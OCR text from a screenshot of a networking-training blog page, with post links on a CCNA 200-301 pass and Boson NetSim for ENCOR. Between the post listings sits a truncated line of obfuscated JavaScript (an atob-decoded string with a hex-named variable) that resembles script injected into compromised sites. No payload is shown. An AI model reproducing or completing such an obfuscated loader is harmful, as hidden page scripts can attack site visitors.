
Newer
Implementing and Administering Cisco Networking Technologies, CCNA-
200-301 v 1.1, Pass, 16th December 2024
Related posts
TESTIMONIALS
Boson NetSim for ENCOR // Advanced
Network Simulator // ENCOR 350-401
Complete Course
Posted by
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
CONTINUE READING